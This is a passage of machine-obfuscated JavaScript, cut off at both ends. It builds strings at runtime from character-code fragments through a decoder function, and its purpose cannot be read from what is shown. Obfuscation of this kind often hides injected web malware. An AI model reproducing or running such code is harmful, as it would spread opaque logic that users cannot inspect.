c89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x32a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xda,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)])+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlEP'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)](_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7ae,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4a